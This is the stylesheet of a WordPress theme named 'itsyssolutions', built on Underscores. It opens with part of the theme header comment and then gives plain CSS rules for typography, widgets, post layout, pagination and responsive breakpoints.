Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: itsyssolutions
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

itsyssolutions is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

:root {
	--white-text-color: #ffffff;
	--main-title-color: #0a090a;
	--content-text-color: #6c6b6c;
	--text-f-family:'Open Sans', sans-serif;
	--main-title-f-family:'Poppins', sans-serif;
}

:focus {
	outline-offset: 0px!important;
	outline: -webkit-focus-ring-color auto 0px!important;
}

h1,h2,h3,h4,h5,h6 {
	font-family: var(--main-title-f-family);
	color: var(--main-title-color);
}

body {
	font-family: var(--text-f-family);
	margin: 0;
}

p {
	font-family: var(--text-f-family);
	color: var(--content-text-color);
	line-height: 28px;
    margin-bottom: 20px;
}

a {
	color: var(--content-text-color);
}

img {
	border-style: none;
	max-width: 100%;
}

.overHidden {
	overflow: hidden;
}

.ptb-95 {
	padding-top: 95px;
	padding-bottom: 95px;
}

.menu-list-wrap .nav-link {
	text-align: center;
	cursor: pointer;
}

h1.section-title {
	font-size: 28px;
	font-weight: 600;
	line-height: 48px;
	margin-bottom: 20px;
}

h1.page-title {
	font-size: 38px;
	letter-spacing: .5px;
    font-weight: 600;
	line-height: 48px;
	margin-top: -20px;
    margin-bottom: 40px;
    text-align: center;
}

h2.section-title, .entry-content h2 {
	font-size: 24px;
	font-weight: 500;
	line-height: 42px;
	margin-bottom: 15px;
}

h2.widget-title {
	font-size: 18px;
	font-weight: 600;
	margin-top: -4px;
    margin-bottom: 30px;
    text-transform: uppercase;
    z-index: 1;
}

h2.widget-title > span {
	position: relative;
	padding-bottom: 5px;
}

h2.widget-title > span:after {
	width: calc(100% + 15px);
    height: 2px;
    background-color: #00bce8;
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
	z-index: -2;
}

.section-title a {
	color: #0a090a;
	text-decoration: none;
}

.section-title a:hover {
	color: #0056b3
}



h1.section-title > span {
    background-size: 100% 10px;
}

.not-found p {
	font-size: 18px;
    line-height: 32px;
    text-align: center;
}

.widget-area {
    width: 25%;
    float: right;
}

.site-main {
    width: 70%;
    float: left;
}

.site-main.error_Page {
	width: 100%;
	float: none;
}

.widget {
	margin-bottom: 50px;
}

.widget ul {
    margin: 0;
    list-style: none;
}

.widget ul li {
	font-size: 12px;
    font-weight: 600;
    font-family: var(--text-f-family);
    color: var(--content-text-color);
    padding: 12px 0;
    border-bottom: 1px solid #e0e0e0;
    text-transform: uppercase;
}

.widget ul li a {
	position: relative;
    padding-left: 22px;
    color: var(--content-text-color);
	display: inline-block;
	text-decoration: none;
	transition: all ease 0.3s;
}

.widget ul li a:hover {
	color: #00bce8;
}

.widget ul li a:before {
	width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    color: #00bce8;
    border-radius: 50%;
    content: "\f105";
    font-size: 15px;
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 40%;
    transform: translateY(-50%);
}

.widget .post-date {
	display: block;
	text-align: right;
	font-size: 11px;
	font-weight: 500;
}

.widget .screen-reader-text, .search-form span.screen-reader-text {
	display: none;
}

.widget select, .widget input[type="search"], .search-form input[type="search"] {
	width: 100%;
	padding: 10px;
	border: 1px solid #e0e0e0;
    font: 600 12px 'Open Sans', sans-serif;
	color: var(--content-text-color);
	text-transform: uppercase;
	cursor: pointer;
}

.widget label {
    width: 100%;
    margin-bottom: 0;
}

.search-form {
	position: relative;
}

.isSearch .search-form {
	width: 244px;
    margin: 20px auto 0;
}

.search-form input.search-submit {
	position: absolute;
    top: 0;
    right: 0;
    border: 1px solid #e0e0e0;
    padding: 10px;
    border-radius: 0;
    font: 600 12px 'Open Sans', sans-serif;
    color: var(--content-text-color);
    border-bottom: 1px solid #e0e0e0;
    text-transform: uppercase;
}

.post_thumb_img {
    overflow: hidden;
	margin-bottom: 20px;
	box-shadow: 0 2px 5px rgba(0,0,0,0.16);
    border-radius: 2px;
    background: #f9f9f9;
}

.post_thumb_img a {
	display: block;
}

.post_thumb_img img, .entry-content img {
	width: 100%;
	height: auto;
}

article {
	margin-top: 35px;
    padding-top: 35px;
    border-top: 1px solid #e0e0e0;
}

article:first-of-type {
	margin-top: 0;
    padding-top: 0;
    border-top: 0 solid #eee;
}

.entry-meta {
	text-transform: uppercase;
	font-size: 14px;
    color: #9b9ea3;
    font-weight: 600;
}

.entry-meta .posted-on {
	margin-right: 15px;
}

.entry-meta i {
    margin-right: 4px;
}

.entry-meta a, .navigation .nav-links a {
    color: #9b9ea3;
    text-decoration: none;
    transition: all ease 0.3s;
}

.entry-meta a:hover, .navigation .nav-links a:hover {
	color: #00bce8;
}

header.single_header {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.entry-content, .entry-summary {
    margin-top: 25px;
}

a.read_more {
    position: relative;
    text-decoration: none;
    border-radius: 5px;
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    transition: 0.3s all;
}

a.read_more:after {
	background: #013d79;
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 30px;
    border: 1px solid transparent;
    z-index: -1;
    transition: 0.2s all;
    transform-origin: center center;
    transform: translate(-50%, -50%);
    opacity: 1;
}

a.read_more:hover:after {
	background: #00bce8;
	width: 100%;
    height: 100%;
    opacity: 1;
}

.navigation {
	margin-top: 50px
}

.navigation .nav-links {
	border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    overflow: hidden;
	position: relative;
	font-size: 14px;
    color: #9b9ea3;
    font-weight: 600;
	text-transform: uppercase;
	letter-spacing: .5px
}

.posts-navigation .nav-links a {
	display: block;
	padding: 15px 0 16px;
}

.post-navigation .nav-links a span {
	display: block;
	padding: 15px 0 16px;
}

.navigation .nav-links:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e0e0e0;
}

.navigation .nav-previous {
    width: 50%;
    float: left;
    text-align: center;
    position: relative;
}

.navigation .nav-next {
    width: 50%;
    float: right;
    text-align: center;
    position: relative;
}

.navigation .nav-previous:after, .navigation .nav-next:after {
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: #ebebeb;
    border-radius: 16px;
    font-family: FontAwesome;
    color: #6c6b6c;
    position: absolute;
	top: 10px;
	font-size: 19px;
	z-index: -1;
	transition: all ease 0.3s;
}

.navigation .nav-next:after {
    content: "\f105";
    right: 15px;
}

.navigation .nav-previous:after {
    content: "\f104";
    left: 15px;
}

.navigation .nav-next:hover:after, .navigation .nav-previous:hover:after {
	background-color: #00bce8;
	color: #ffffff;
}

.navigation h2 {
	display: none;
}

.tooltip {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
	.widget-area, .site-main {
		width: 100%;
	}
	.widget-area {
		margin-top: 95px;
    }
    .widget_archive ul {
        overflow-y: scroll !important;
        max-height: 220px;
    }
    .widget_archive::-webkit-scrollbar {
        width: 6px;
        height: 6px;
        border-radius: 3px;
        background:  #f1f1f1;
    }
    .widget_archive::-webkit-scrollbar-track {
        background:  #f1f1f1;
        border-radius: 3px;
    }
    .widget_archive::-webkit-scrollbar-thumb {
        background: #c1c1c1;
        border-radius: 3px;
    }
    .ptb-95 {
        padding-top: 60px;
        padding-bottom: 0;
    }
}

@media (max-width: 599px) {
	.navigation .nav-previous:after, .navigation .nav-next:after {
		display: none;
    }
    p {
        font-size: 14px;
        line-height: 24px;
    }
    h1.page-title, h1 {
        font-size: 26px;
    }
    h2.section-title, h2 {
        font-size: 20px;
        line-height: 32px;
    }
    h1.section-title {
        font-size: 22px;
        line-height: 38px;
    }
    .section-title > span {
        background-size: 100% 7px;
    }
    h1.section-title > span {
        background-size: 100% 8px;
    }
    .entry-meta, .navigation .nav-links {
        font-size: 12px;
    }
}